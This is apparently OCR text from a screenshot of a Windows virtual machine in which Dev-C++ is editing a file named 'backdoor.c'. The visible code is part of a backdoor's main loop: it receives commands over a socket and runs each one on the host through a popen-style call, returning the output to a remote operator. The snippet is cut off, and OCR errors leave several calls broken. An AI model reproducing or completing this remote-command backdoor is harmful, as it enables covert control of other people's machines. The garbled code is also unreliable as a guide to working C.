 Activities VirtualBox Machine Jan 27 03:42
windows 82 [Running] - Oracle VM VirtualBox
File Machine View Input Devices Help
C:\Users\test8\Desktop\c malware\backdoor.c - Dev-C++ 5.11
File Edit Search View Project Execute Tools AStyle Window Help
TDM-GCC 4.9.2 64-bit Release
(globals)
[*] backdoor.c
20 char total_response[18834];//concatenat if the command >1024
21
22 while(1){
23 jump:
24 bzero(buffer,sizeof(buffer));
25 bzero(container,sizeof(container));
26 bzero(total_response,sizeof(total_response));
27 recv(sock, buffer,sizeof(buffer),0);
28
29 //Quit server with q command
30 if(strcmp("q",buffer ,1) ==0){
31 closesocket(sock);
32 WSACleanup();
33 exit(0);
34 }
35 //run any other commands
36 else{
37 //fp =file of the buffer
38 FILE *fp;
39 fp = _Popen(buffer, "r"); //read and execute
40
41 //concatenation process when command > 1024
42 while(fgets(container,sizeof(container), fp)!=N)
43
Compiler Resources Compile Log Debug Find Results
Line: 42 Col: 60 Sel: 0 Lines: 80 Length: 1954 Insert Done parsing in 0.032 seconds
DEV
11:42 AM
1/26/2024
Right Ctrl